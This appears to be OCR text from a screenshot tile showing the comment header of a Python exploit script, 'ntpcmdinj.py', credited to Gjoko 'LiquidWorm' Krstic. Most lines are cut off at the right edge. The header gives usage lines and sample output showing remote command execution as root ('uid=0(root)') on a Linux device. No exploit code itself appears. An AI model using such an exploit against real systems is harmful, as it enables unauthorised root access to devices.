
# Paper: https://applied-risk.com/
#
# By Gjoko 'LiquidWorm' Krstic
#
# 18.01.2019
#
##################################
#
# $ python ntpcmdinj.py
# [+] Usage: python ntpcmdinj.py [
# [+] Example: python ntpcmdinj.py
#
# $ python ntpcmdinj.py http://192
# Linux Alpha 4.4.16 #1 Mon Aug 29
#
# $ python ntpcmdinj.py http://192
# uid=0(root) gid=0(root) groups=0
#
##################################
#